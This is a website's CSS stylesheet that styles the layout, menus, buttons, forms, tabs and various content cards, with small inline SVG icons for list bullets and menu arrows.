@font-face {
	font-weight:800;font-family:"Open Sans";font-style:normal;src:url(assets/fonts/OpenSans-ExtraBold.woff2)format("woff2"),url(assets/fonts/OpenSans-ExtraBold.woff)format("woff");font-display:swap;
}

body,html {
	overflow-x: hidden;
}

*,::after,::before {
	box-sizing: inherit;
}

:focus {
	outline: 0;
}

body {
	color: var(--color-main);
	font-weight: 400;
	font-size: 17px;
	font-family: var(--font-primary),serif;
	line-height: 1.4;
	background-color: #fdfbf8;
	background-image: url(assets/images/body-footer-bg.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
}

body::-webkit-scrollbar {
	width: 10px;
}

body::-webkit-scrollbar-thumb {
	background-color: var(--color-accent-light);
	border-radius: 10px;
}

h1,h2,h3,h4,h5,h6,ol,p,ul {
	margin-top: 0;
}

img.alignright {
	float: right;
	margin: 8px 0 8px 16px;
}

img.alignleft {
	float: left;
	margin: 8px 16px 8px 0;
}

img.aligncenter {
	display: block;
	margin: 8px auto;
}

button,input[type=submit] {
	cursor: pointer;
}

button:disabled {
	cursor: auto;
}

input[type=number] {
	appearance: textfield;
}

input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {
	margin: 0;
	appearance: none;
}

object {
	pointer-events: none;
}

address {
	font-style: normal;
}

.hidden {
	display: none;
}

.clearfix {
	clear: both;
	overflow: auto;
}

.clearfix::after {
	display: table;
	clear: both;
	content: "";
}

.reset-list {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.container {
	position: relative;
	max-width: 1366px;
	margin: 0 auto;
}

.container_mini {
	max-width: 1185px;
}

.loading {
	position: relative;
}

.loading::before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 2;
	background: url(assets/images/loading.svg)center no-repeat,rgba(246,251,252,.5);
	border-radius: inherit;
	content: "";
}

.main {
	margin-top: var(--header-height);
}

.home .header__nav {
	border-bottom: none;
}

.has-iframe .fancybox__content {
	height: 90%!important;
	padding: 0!important;
}

.left-line {
	padding-left: 20px;
	border-left: 3px solid var(--color-accent-light);
}

.st-ul {
	padding: 0;
	list-style: none;
}

.st-ul_white li:before {
	background-image: url('data:image/svg+xml;utf8,<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="6" cy="6" r="6"\9 fill="white"/><path d="m 8.80329,4.14645 c 0.19526,0.19526 0.19526,0.51184 0,0.7071 L 5.26777,8.38906 C 5.0725,8.58432 4.75592,8.58432 4.56066,8.38906 4.3654,8.1938 4.36539,7.87724 4.56065,7.68198 L 8.09619,4.14645 c 0.19526,-0.19527 0.51184,-0.19527 0.7071,0 z M 3.14645,6.26774 c 0.19526,-0.19526 0.51184,-0.19526 0.7071,0 l 1.41422,1.41421 c 0.19526,0.19526 0.19526,0.51185 0,0.70711 -0.19527,0.19526 -0.51185,0.19526 -0.70711,0 L 3.14645,6.97484 c -0.19527,-0.19526 -0.19527,-0.51184 0,-0.7071 z" fill="%23433C3C"/></svg>');
}

.st-ul_orange li:before {
	background-image: url('data:image/svg+xml;utf8,<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="6" cy="6" r="6"\9 fill="%23f26421"/><path d="m 8.80329,4.14645 c 0.19526,0.19526 0.19526,0.51184 0,0.7071 L 5.26777,8.38906 C 5.0725,8.58432 4.75592,8.58432 4.56066,8.38906 4.3654,8.1938 4.36539,7.87724 4.56065,7.68198 L 8.09619,4.14645 c 0.19526,-0.19527 0.51184,-0.19527 0.7071,0 z M 3.14645,6.26774 c 0.19526,-0.19526 0.51184,-0.19526 0.7071,0 l 1.41422,1.41421 c 0.19526,0.19526 0.19526,0.51185 0,0.70711 -0.19527,0.19526 -0.51185,0.19526 -0.70711,0 L 3.14645,6.97484 c -0.19527,-0.19526 -0.19527,-0.51184 0,-0.7071 z" fill="white"/></svg>');
}

.st-ul_green li:before {
	background-image: url('data:image/svg+xml;utf8,<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="6" cy="6" r="6"\9 fill="%2300AC4D"/><path d="m 8.80329,4.14645 c 0.19526,0.19526 0.19526,0.51184 0,0.7071 L 5.26777,8.38906 C 5.0725,8.58432 4.75592,8.58432 4.56066,8.38906 4.3654,8.1938 4.36539,7.87724 4.56065,7.68198 L 8.09619,4.14645 c 0.19526,-0.19527 0.51184,-0.19527 0.7071,0 z M 3.14645,6.26774 c 0.19526,-0.19526 0.51184,-0.19526 0.7071,0 l 1.41422,1.41421 c 0.19526,0.19526 0.19526,0.51185 0,0.70711 -0.19527,0.19526 -0.51185,0.19526 -0.70711,0 L 3.14645,6.97484 c -0.19527,-0.19526 -0.19527,-0.51184 0,-0.7071 z" fill="white"/></svg>');
}

.st-ul li::before {
	display: inline-block;
	flex-shrink: 0;
	width: 12px;
	height: 12px;
	margin-top: .3em;
	margin-right: .6em;
	background-size: cover;
	content: "";
}

.st-ul li:not(:last-child) {
	margin-bottom: 1.25em;
}

.st-table {
	overflow: auto;
}

.arrows {
	position: absolute;
	top: 50%;
	right: 0;
	left: 0;
	z-index: 1;
	display: flex;
	gap: 15px;
	align-items: center;
	justify-content: space-between;
	transform: translateY(-50%);
	pointer-events: none;
}

.arrow {
	padding: 0;
	color: var(--color-accent-light);
	background: 0 0;
	border: 0;
	transition: all .3s ease-in-out;
	pointer-events: auto;
}

.arrow_right:not(:disabled):hover {
	transform: translateX(10px);
}

.arrow_left:not(:disabled):hover {
	transform: translateX(-10px);
}

.arrow:disabled {
	color: #d9d9d9;
}

.block-header {
	margin-bottom: 30px;
	text-align: center;
}

.block-header__text {
	margin-top: 10px;
}

.breadcrumbs {
	padding: 26px 0 14px;
	color: var(--color-accent-light);
	font-size: 14px;
}

.breadcrumbs a {
	text-decoration: none;
}

.breadcrumbs .breadcrumb_last {
	color: #9b9393;
}

.breadcrumbs__separator {
	display: inline-block;
	width: 5px;
	height: 8px;
	margin: 0 14px;
	background: url(assets/images/breadcrumbs-separator.svg);
}

.burger {
	display: none;
	gap: 30px;
	width: 100%;
	border-radius: 25px;
}

.burger .f-button.is-close-btn,.burger>.f-button.is-close-btn {
	--f-button-color: var(--color-accent-light);
	--f-button-hover-color: var(--color-accent-dark);
	--f-button-hover-bg: transparent;
	top: 10px;
	right: 15px;
	opacity: 1;
}

.burger .f-button svg,.burger>.f-button svg {
	--f-button-svg-width: 24px;
	--f-button-svg-height: 24px;
}

.burger__footer {
	display: flex;
	flex-wrap: wrap;
	gap: 15px 40px;
	justify-content: flex-end;
}

.burger-wrapper:not(.is-compact) .fancybox__slide.has-close-btn {
	padding-top: 0;
}

.btn {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px 30px;
	font-size: 15px;
	text-decoration: none;
	border-radius: 10px;
	transition: all .3s ease-in-out;
}

.btn_fill,.btn_fill-invert {
	height: 44px;
	border: 0;
	box-shadow: 0 2px 0 0 var(--color-accent-dark);
}

.btn_fill {
	color: #fff;
	background-color: var(--color-accent-light);
}

.btn_fill-invert {
	color: var(--color-accent-dark);
	background-color: var(--color-accent-second);
}

.btn_outline {
	height: 46px;
	color: var(--color-accent-light);
	background: 0 0;
	border: 1px solid var(--color-accent-light);
}

.btn_w-icon,.call-btn {
	gap: 12px;
	align-items: center;
}

.btn_w-icon {
	justify-content: center;
	padding-left: 15px;
}

.btn_w-icon svg {
	flex-shrink: 0;
}

.call-btn {
	display: flex;
	padding: 0;
	color: var(--color-accent-light);
	font-size: 15px;
	text-align: left;
	background: 0 0;
	border: 0;
}

.call-btn__icon {
	display: grid;
	place-items: center;
	flex-shrink: 0;
	width: 46px;
	height: 46px;
	border: 1px solid #fbddcd;
	border-radius: 100%;
	outline: 1px solid #fbddcd;
	outline-offset: -5px;
}

.call-btn__text {
	text-decoration: underline;
}

.burger-btn {
	padding: 0;
	color: var(--color-accent-light);
	font-size: 15px;
	text-align: center;
	background: 0 0;
	border: 0;
}

.custom-audio__btn,.search-btn {
	display: grid;
	place-items: center;
	width: 38px;
	height: 38px;
	padding: 0;
	border: 0;
}

.search-btn {
	flex-shrink: 0;
	color: inherit;
	background: 0 0;
	transition: all .3s ease-in-out;
}

.custom-audio__btn {
	color: #fff;
	background-color: var(--color-accent-light);
	border-radius: 100%;
}

.custom-audio__btn.played .custom-audio__play-icon,.custom-audio__pause-icon {
	display: none;
}

.custom-audio__btn.played .custom-audio__pause-icon,.menu-main .menu-item-has-children:hover>.sub-menu {
	display: block;
}

.custom-audio__audio:not(.active) {
	display: none;
}

.decor-arrow {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	color: var(--color-accent-light);
}

.decor-arrow_left::after,.decor-arrow_right::before {
	content: "";
}

.decor-arrow_left .decor-arrow__icon {
	transform: rotate(180deg);
}

.decor-arrow::after,.decor-arrow::before {
	display: block;
	width: 100%;
	height: 2px;
	background-color: var(--color-accent-light);
}

.decor-arrow__icon {
	flex-shrink: 0;
}

.form_w-file .form__footer {
	align-items: center;
}

.form_w-file .form__policy {
	grid-column: 1/-1;
}

.form__text {
	margin-top: 15px;
	line-height: 1.3;
}

.form__grid {
	display: grid;
	grid-gap: 10px;
	margin-top: 20px;
}

.form__footer,.form__full-input {
	grid-column: 1/-1;
}

.form__footer {
	display: grid;
	grid-gap: 15px 10px;
	align-items: start;
	margin-top: 10px;
}

.form__policy {
	order: -1;
}

.input {
	padding: 15px 20px;
	font-size: 13px;
	background-color: #fff;
	border: 0;
	border-radius: 28px;
}

.checkbox_darker .checkbox__switcher,.input_darker {
	background-color: #f8f8f8;
	border: 1px solid #ebebeb;
}

.input::placeholder {
	color: #9b9393;
}

.checkbox {
	display: flex;
	gap: 10px;
	align-items: center;
	font-size: 14px;
}

.checkbox__input {
	position: absolute;
	z-index: -1;
	opacity: 0;
}

.checkbox__input:checked+.checkbox__switcher::after {
	opacity: 1;
}

.checkbox__switcher {
	display: grid;
	place-items: center;
	flex-shrink: 0;
	width: 22px;
	height: 22px;
	background-color: #fff;
	border-radius: 4px;
}

.checkbox__switcher::after {
	color: var(--color-accent-light);
	font-weight: 700;
	opacity: 0;
	content: "✓";
}

.radio {
	display: flex;
	gap: 5px;
	align-items: center;
	cursor: inherit;
}

.radio__input {
	display: none;
}

.radio__input:checked+.radio__switcher {
	box-shadow: none;
}

.radio__switcher {
	display: block;
	width: 14px;
	height: 14px;
	background-image: radial-gradient(circle at center,var(--color-accent-light),var(--color-accent-light) 3px,transparent 3px);
	border: 1px solid #e6e6e6;
	border-radius: 100%;
	box-shadow: inset 0 0 0 14px #fbf3ef;
	transition: all .3s ease-in-out;
}

.file {
	display: flex;
	gap: 20px;
	cursor: pointer;
}

.file__input {
	display: none;
}

.file__name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.file__btn {
	flex-shrink: 0;
	margin-right: 20px;
	margin-left: auto;
	color: var(--color-accent-light);
	text-decoration: underline;
}

.header-tel__text {
	display: flex;
	gap: 8px;
	align-items: center;
	font-size: 14px;
}

.header-tel__text::after {
	display: block;
	width: 6px;
	height: 6px;
	margin-top: 3px;
	background-color: #00ac4d;
	border-radius: 100%;
	content: "";
}

.header-tel__tel {
	font-weight: 500;
	font-size: 18px;
	text-decoration: none;
	transition: all .3s ease-in-out;
}

.header-tel__tel:hover {
	color: var(--color-accent-light);
}

.logo {
	display: block;
	text-decoration: none;
}

.menu-main {
	display: flex;
	gap: 10px;
	justify-content: space-between;
	font-size: 15px;
	text-transform: uppercase;
}

.menu-main a {
	padding: 22px 0;
	transition: all .3s ease-in-out;
}

.menu-main>.menu-item {
	position: relative;
}

.menu-main>.menu-item.current-menu-ancestor>a,.menu-main>.menu-item.current-menu-item>a,.menu-main>.menu-item:hover>a {
	color: var(--color-accent-light);
	text-shadow: 1px 1px 0 rgba(198,89,37,.3);
}

.menu-main>.menu-item-has-children>a::after {
	width: 8px;
	height: 5px;
	background-image: url('data:image/svg+xml;utf8,<svg width="8" height="5" viewBox="0 0 8 5" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M 7.77653,0.2345919 C 8.0744899,0.54738 8.0744899,1.05451 7.77653,1.3673 L 4.5395,4.76541 C 4.24154,5.0782 3.75845,5.0782 3.46049,4.76541 3.16253,4.4526199 3.16254,3.9454899 3.4605,3.6327099 l 3.23702,-3.398118 c 0.29796,-0.3127877 0.781051,-0.3127877 1.07901,0 z m -7.55306,-9e-7 c 0.29796003,-0.312788 0.78105,-0.312788 1.07901,0 L 4.5395,3.6326999 c 0.29796,0.31279 0.29796,0.81992 0,1.1327101 -0.29796,0.31279 -0.78105,0.31279 -1.07901,0 L 0.22347,1.3673 c -0.29796,-0.31279 -0.29796,-0.819921 0,-1.132709 z" fill="%23F26421"/></svg>');
	background-size: cover;
	content: "";
}

.menu-main .menu-item-has-children>a {
	display: flex;
	gap: 10px;
	align-items: center;
}

.menu-main .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	display: none;
	width: max-content;
	padding: 0;
	list-style: none;
	background-color: #fff;
}

.menu-main .sub-menu a {
	padding: 10px 15px;
}

.menu-main .sub-menu .menu-item.current-menu-ancestor>a,.menu-main .sub-menu .menu-item.current-menu-item>a,.menu-main .sub-menu .menu-item:hover>a {
	color: #fff;
	background-color: var(--color-accent-light);
}

.menu-main .sub-menu .menu-item.current-menu-ancestor>a::after,.menu-main .sub-menu .menu-item.current-menu-item>a::after,.menu-main .sub-menu .menu-item:hover>a::after {
	background-image: url('data:image/svg+xml;utf8,<svg width="5" height="8" viewBox="0 0 5 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m 0.234592,0.22347 c 0.312788,-0.2979599 0.819918,-0.2979599 1.132708,0 L 4.76541,3.4605 c 0.31279,0.29796 0.31279,0.78105 0,1.07901 C 4.45262,4.83747 3.94549,4.83746 3.63271,4.5395 L 0.234592,1.30248 c -0.3127877,-0.29796 -0.3127877,-0.781051 0,-1.07901 z m -1e-6,7.55306 c -0.3127879,-0.29796 -0.3127879,-0.78105 0,-1.07901 L 3.6327,3.4605 c 0.31279,-0.29796 0.81992,-0.29796 1.13271,0 0.31279,0.29796 0.31279,0.78105 0,1.07901 L 1.3673,7.77653 c -0.31279,0.29796 -0.819921,0.29796 -1.132709,0 z" fill="%23fff"/></svg>');
}

.menu-main .sub-menu .menu-item .sub-menu {
	top: 0;
	left: 100%;
}

.menu-main .sub-menu>.menu-item-has-children>a {
	justify-content: space-between;
}

.menu-main .sub-menu>.menu-item-has-children>a::after {
	width: 5px;
	height: 8px;
	background-image: url('data:image/svg+xml;utf8,<svg width="5" height="8" viewBox="0 0 5 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m 0.234592,0.22347 c 0.312788,-0.2979599 0.819918,-0.2979599 1.132708,0 L 4.76541,3.4605 c 0.31279,0.29796 0.31279,0.78105 0,1.07901 C 4.45262,4.83747 3.94549,4.83746 3.63271,4.5395 L 0.234592,1.30248 c -0.3127877,-0.29796 -0.3127877,-0.781051 0,-1.07901 z m -1e-6,7.55306 c -0.3127879,-0.29796 -0.3127879,-0.78105 0,-1.07901 L 3.6327,3.4605 c 0.31279,-0.29796 0.81992,-0.29796 1.13271,0 0.31279,0.29796 0.31279,0.78105 0,1.07901 L 1.3673,7.77653 c -0.31279,0.29796 -0.819921,0.29796 -1.132709,0 z" fill="%23F26421"/></svg>');
	background-size: cover;
	content: "";
}

.menu-burger {
	column-count: 3;
	column-gap: 40px;
}

.menu-burger a,.menu-main a {
	display: block;
	text-decoration: none;
}

.menu-burger>.menu-item>a {
	font-weight: 500;
}

.menu-burger>.menu-item:not(:first-child) {
	margin-top: 5px;
}

.menu-burger .menu-item {
	break-inside: avoid;
}

.menu-burger .sub-menu {
	margin-top: 5px;
	padding-left: 20px;
	list-style: none;
}

.menu-burger .sub-menu a {
	padding: 3px 0;
}

.pagination {
	margin-top: 20px;
}

.pagination ul.page-numbers {
	display: flex;
	gap: 5px;
	align-items: center;
	justify-content: center;
	margin: 0;
	padding: 0;
	list-style: none;
}

.pagination a.page-numbers,.pagination span.page-numbers {
	display: grid;
	place-items: center;
	width: 36px;
	height: 36px;
	text-decoration: none;
	border-radius: 100%;
}

.pagination span.current {
	color: #fff;
	background-color: var(--color-accent-light);
}

.present-block {
	display: grid;
	grid-gap: 35px;
	grid-template-columns: 1fr auto 330px;
}

.present-block__name {
	margin-bottom: 10px;
	font-size: 30px;
}

.present-block__text {
	line-height: 1.3;
}

.present-block img {
	align-self: end;
}

.present-block__timer {
	margin-bottom: 20px;
}

.rating {
	display: flex;
	gap: 1px;
	align-items: center;
}

.rating__star {
	color: #d9d9d9;
}

.menu-burger .menu-item:hover>a,.pagination a.page-numbers:hover,.present-block__text span,.rating__star.accent,.title span {
	color: var(--color-accent-light);
}

.search-form {
	display: flex;
}

.search-form:not(.active) {
	display: none;
}

.search-form__input {
	width: 100%;
	padding-right: 60px;
	border: 1px solid rgba(101,94,94,.5);
}

.search-form__btn {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 48px;
	height: 100%;
}

.social {
	display: flex;
	gap: 10px;
	align-items: center;
}

.social__link {
	display: flex;
	text-decoration: none;
	border-radius: 100%;
	transition: box-shadow .2s ease-in-out;
}

.social__link:hover svg {
	border-radius: inherit;
}

.social__link_rutube:hover,.social__link_tg:hover {
	box-shadow: 0 0 10px 0 rgba(242,100,33,.7);
}

.social__link_vk:hover,.social__link_wa:hover {
	box-shadow: 0 0 10px 0 rgba(0,172,77,.7);
}

.social__link svg {
	transition: border-radius .4s ease-in-out;
}

.tabs-alt {
	display: flex;
	gap: 35px;
	align-items: center;
	justify-content: center;
}

.tabs-alt__item {
	border-bottom: 2px solid transparent;
	cursor: pointer;
}

.tabs-alt__item.active {
	color: var(--color-accent-light);
	border-color: var(--color-accent-second);
}

.tabs-main {
	display: flex;
	align-items: center;
	justify-content: center;
	width: max-content;
	max-width: 100%;
	margin: 0 auto;
	padding: 10px 15px;
	background-color: #fff;
	border-radius: 32px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.tab-item-main {
	padding: 8px 25px;
	border: 2px solid transparent;
	border-radius: 22px;
	cursor: pointer;
}

.tab-item-main.active {
	background-color: rgba(253,251,248,.8);
	border-color: var(--color-accent-second);
}

.timer {
	width: max-content;
	height: 44px;
	padding: 5px 20px;
	font-size: 13px;
	border: 1px solid #d9d9d9;
	border-radius: 25px;
	opacity: 0;
	pointer-events: none;
}

.timer.active {
	opacity: 1;
	pointer-events: auto;
}

.timer__time-left {
	margin-top: -2px;
}

.title {
	margin: 0;
	font-weight: 400;
	font-size: 40px;
	line-height: 1.1;
}

.title_mini {
	font-weight: 700;
	font-size: 24px;
	line-height: 1.5;
}

.title_center {
	text-align: center;
}

.video {
	position: relative;
	text-decoration: none;
}

.video:hover .video__btn {
	transform: scale(1.2);
}

.video__img {
	display: block;
	width: 100%;
	border-radius: 25px;
}

.accord-card__name::before,.video__btn {
	display: grid;
	place-items: center;
	color: var(--color-accent-light);
}

.video__btn {
	position: absolute;
	right: 20px;
	bottom: 20px;
	width: 102px;
	height: 102px;
	padding: 0;
	background-color: rgba(255,255,255,.8);
	border: 0;
	border-radius: 100%;
	-webkit-backdrop-filter: blur(4px);
	backdrop-filter: blur(4px);
	transition: transform .3s cubic-bezier(.175,.885,.32,1.275);
}

.accord-card {
	background-color: #fff;
	border-radius: 32px;
	box-shadow: 0 0 10px rgba(181,172,169,.1);
	counter-increment: faq;
}

.accord-card.active .accord-card__arrow {
	transform: rotateX(180deg);
}

.accord-card__name {
	display: flex;
	gap: 20px;
	align-items: center;
	padding: 14px 25px 14px 40px;
	font-weight: 700;
	cursor: pointer;
}

.accord-card__name::before {
	height: 38px;
	padding-right: 20px;
	border-right: 1px solid #d9d9d9;
	content: counter(faq,decimal-leading-zero);
}

.accord-card__text {
	display: none;
	padding: 10px 40px;
}

.accord-card__text :last-child {
	margin-bottom: 0;
}

.accord-card__arrow {
	flex-shrink: 0;
	margin-left: auto;
	color: var(--color-accent-light);
}

.accs-card {
	padding: 15px;
	background-color: #fff;
	border-radius: 25px;
}

.accs-card__img {
	display: block;
	border-radius: 15px;
}

.accs-card__footer {
	display: flex;
	gap: 15px;
	align-items: center;
	justify-content: space-between;
	margin-top: 10px;
	padding: 0 5px 0 15px;
}

.accs-card__title {
	font-size: 22px;
	line-height: 1.2;
}

.accs-card__link {
	display: grid;
	place-items: center;
	flex-shrink: 0;
	width: 46px;
	height: 46px;
	color: var(--color-accent-light);
	border: 1px solid var(--color-accent-light);
	border-radius: 100%;
	transition: all .3s ease-in-out;
}

.feature-card {
	position: relative;
	display: flex;
	flex-direction: column;
	text-decoration: none;
	background-position: center;
	background-size: cover;
	border-radius: 10px;
}

.feature-card_big {
	width: calc(50% - 10px);
	min-height: 305px;
	padding: 35px;
}

.feature-card_big .feature-card__text {
	font-size: 30px;
	line-height: 1.1;
}

.feature-card_small {
	width: calc(25% - 10px);
	min-height: 190px;
	padding: 20px 30px 10px;
}

.feature-card_small .feature-card__text {
	font-weight: 700;
	font-size: 18px;
	line-height: 1.25;
}

.feature-card__footer {
	margin-top: auto;
}

.feature-card__text {
	color: #fff;
}

.feature-card__more {
	display: block;
	margin-top: 3px;
	padding: 0;
	color: var(--color-accent-light);
	font-weight: 700;
	font-size: 15px;
	text-shadow: 1px 1px 0#d9d9d9,1px -1px 0#d9d9d9,-1px 1px 0#d9d9d9,-1px -1px 0#d9d9d9,0 0 7px #fff,0 0 7px #fff,0 0 7px #fff;
	background: 0 0;
	border: 0;
	transition: all .3s ease-in-out;
}

.feature-card__icon {
	position: absolute;
	top: 10px;
	right: 10px;
	display: grid;
	place-items: center;
	width: 29px;
	height: 29px;
	color: #fff;
	background-color: var(--color-accent-light);
	border-radius: 100%;
	box-shadow: 0 4px 10px 0 rgba(242,100,33,.5);
}

.feature-card__modal {
	display: none;
	max-width: 865px;
	padding: 30px;
	border-radius: 35px;
}

.feature-card__modal .f-button.is-close-btn,.feature-card__modal>.f-button.is-close-btn {
	--f-button-width: 30px;
	--f-button-height: 30px;
	--f-button-color: #fff;
	--f-button-hover-color: #fff;
	--f-button-bg: var(--color-accent-light);
	--f-button-hover-bg: var(--color-accent-dark);
	--f-button-border-radius: 100%;
	top: 15px;
	right: 15px;
	opacity: 1;
}

.feature-card__modal .f-button svg,.feature-card__modal>.f-button svg {
	--f-button-svg-width: 18px;
	--f-button-svg-height: 18px;
}

.hero-offer {
	position: relative;
	z-index: 1;
	box-sizing: border-box;
	padding: 35px 50px 45px 45px;
	border-radius: 25px;
}

.hero-offer::before {
	position: absolute;
	top: -20px;
	left: 55px;
	display: block;
	width: 138px;
	height: 100px;
	background-image: url(assets/images/hero-offer-present.png);
	background-size: cover;
	content: "";
}

.hero-offer__mask {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
	overflow: hidden;
	border-radius: inherit;
}

.hero-offer__mask::after {
	position: absolute;
	top: 35px;
	left: 50px;
	width: 170px;
	height: 45px;
	border-radius: 25px;
	box-shadow: 0 0 0 1000px rgba(255,255,255,.9);
	-webkit-backdrop-filter: blur(4px);
	backdrop-filter: blur(4px);
	content: "";
}

.hero-offer__timer {
	width: max-content;
	margin: 0 0 20px auto;
}

.hero-offer__name {
	font-size: 30px;
	line-height: 1.15;
}

.hero-offer__text {
	margin-top: 20px;
	line-height: 1.3;
}

.hero-offer__btn {
	width: 100%;
	margin-top: 25px;
}

.news-card {
	display: flex;
	gap: 30px;
	padding: 20px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.news-card__img {
	width: 100%;
	object-fit: cover;
	border-radius: 10px;
}

.news-card__body {
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.news-card__title {
	font-weight: 700;
	font-size: 25px;
	line-height: 1.25;
}

.news-card__date {
	color: #9b9393;
	font-size: 18px;
}

.news-card__text {
	line-height: 1.2;
}

.news-card__btn {
	max-width: 205px;
	margin-top: auto;
	padding-right: 15px;
}

.offer-card {
	display: flex;
	flex-direction: column;
	gap: 5px;
	padding: 20px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.offer-card__img {
	border-radius: 18px;
}

.offer-card__title {
	margin-top: 10px;
	font-weight: 700;
	font-size: 18px;
	text-transform: uppercase;
}

.offer-card__text {
	margin-bottom: 15px;
	line-height: 1.3;
}

.offer-card__text ol:first-child,.offer-card__text p:first-child,.offer-card__text ul:first-child {
	margin-top: 0;
}

.offer-card__text ol:last-child,.offer-card__text p:last-child,.offer-card__text ul:last-child {
	margin-bottom: 0;
}

.offer-card__text ul {
	padding: 0;
	list-style-type: none;
}

.offer-card__text ul li::before {
	margin-right: 5px;
	content: "•";
}

.offer-card__footer {
	display: flex;
	flex-direction: column;
	gap: 25px;
	align-items: center;
	justify-content: center;
	margin-top: auto;
	color: var(--color-accent-light);
}

.offer-card__link {
	width: 180px;
	font-weight: 700;
	font-size: 14px;
	text-align: center;
	text-transform: uppercase;
}

.office-card {
	padding: 15px 35px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 10px;
	cursor: pointer;
}

.office-card.active,.office-card:hover {
	background-color: rgba(242,242,242,.5);
	border-color: rgba(181,172,169,.1);
}

.office-card__header {
	margin-bottom: 15px;
}

.office-card__name {
	color: var(--color-accent-dark);
	font-weight: 700;
}

.office-card__item {
	display: flex;
	gap: 15px;
	margin-bottom: 10px;
	font-size: 15px;
	text-decoration: none;
}

.comp-table__t-main span,.office-card__icon,.solution-card__name span,.win-card__param.accent span {
	color: var(--color-accent-light);
}

.office-card__address {
	font-size: 15px;
}

.office-card__metro {
	color: #9b9393;
	font-size: 14px;
}

.office-card__metro .office-card__icon {
	margin-top: 4px;
}

.office-card__tel {
	width: max-content;
	font-weight: 700;
}

.post-card {
	display: flex;
	gap: 40px;
	padding: 20px 60px 20px 20px;
	background-color: #fff;
	border-radius: 25px;
}

.post-card__img {
	width: 340px;
	object-fit: cover;
	border-radius: 10px;
}

.post-card__body {
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.post-card__title {
	font-weight: 700;
	font-size: 20px;
	line-height: 1.2;
	text-decoration: none;
}

.post-card__text {
	line-height: 1.2;
}

.post-card__tag-list {
	display: flex;
	flex-wrap: wrap;
	gap: 5px;
	margin-top: auto;
}

.post-card__tag {
	padding: 10px 20px;
	color: #9b9393;
	font-size: 14px;
	background-color: #f2f2f2;
	border-radius: 40px;
}

.price-card,.price-card__title {
	display: flex;
	flex-direction: column;
}

.price-card__title {
	padding: 20px 40px;
	color: #fff;
	font-weight: 700;
	font-size: 24px;
	line-height: 1.2;
	border-radius: 20px;
}

.price-card__title_green {
	background-color: #00ac4d;
}

.price-card__title_orange {
	background-color: var(--color-accent-dark);
}

.price-card__title-inner {
	margin-top: auto;
}

.price-card__text {
	height: 100%;
	padding: 30px 40px;
	background-color: #f2f2f2;
	border-radius: 20px;
}

.price-card__text .st-ul li:not(:last-child) {
	margin-bottom: .25em;
}

.prof-card {
	display: flex;
	gap: 70px;
	max-width: 940px;
	margin: 0 auto;
}

.prof-card__picture {
	flex: 1 0 auto;
	width: 345px;
	height: 345px;
	margin-top: 10px;
	background-image: radial-gradient(circle at center,rgba(233,194,176,.2),rgba(233,194,176,.2) 66%,transparent 66%);
}

.prof-card__img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: scale-down;
	object-position: center;
}

.prof-card__name {
	margin-bottom: 20px;
	font-size: 25px;
}

.prof-card__text {
	margin-bottom: 30px;
}

.prof-card__params {
	display: flex;
	flex-direction: column;
	gap: 5px;
	margin-bottom: 25px;
	padding-left: 20px;
	border-left: 1px solid var(--color-accent-light);
}

.prof-card-2__params-list li,.prof-card__params li {
	display: flex;
	justify-content: space-between;
}

.prof-card__params li span {
	font-weight: 700;
}

.prof-card__price {
	position: relative;
	display: flex;
	gap: 50px;
	align-items: center;
	width: max-content;
	max-width: 100%;
	padding: 18px 30px;
	background-color: #fff;
	border-radius: 32px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.prof-card__p-old {
	font-weight: 700;
	font-size: 19px;
	text-decoration: line-through;
}

.prof-card__p-actual {
	color: var(--color-accent-light);
	font-weight: 700;
	font-size: 24px;
}

.prof-card-2 {
	display: grid;
	grid-gap: 40px;
	max-width: 1185px;
	margin: 0 auto;
	padding: 5px 40px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.prof-card-2__name {
	margin-bottom: 15px;
	color: var(--color-accent-light);
	font-size: 40px;
}

.prof-card-2__caption {
	margin-bottom: 10px;
	font-weight: 700;
	font-size: 16px;
}

.prof-card-2__btn {
	height: 38px;
	margin-top: 25px;
	font-weight: 700;
	text-transform: uppercase;
}

.prof-card-2__picture {
	width: 300px;
	background-image: radial-gradient(circle at center,rgba(233,194,176,.2),rgba(233,194,176,.2) 56%,transparent 56%);
}

.prof-card-2__img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: scale-down;
	object-position: center;
}

.prof-card-2__params .prof-card-2__caption {
	margin-bottom: 25px;
}

.prof-card-2__params-list {
	display: flex;
	flex-direction: column;
	gap: 15px;
	font-size: 16px;
}

.prof-card-2__params-list li {
	gap: 5px;
}

.prof-card-2__params-list li span {
	font-weight: 700;
	text-align: right;
}

.rev-l-card__img {
	display: block;
	margin: 0 auto;
	border-radius: 8px;
}

.rev-m-card {
	display: flex;
	box-sizing: border-box;
	height: auto;
	padding: 10px;
	background-color: #fff;
	border-radius: 10px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

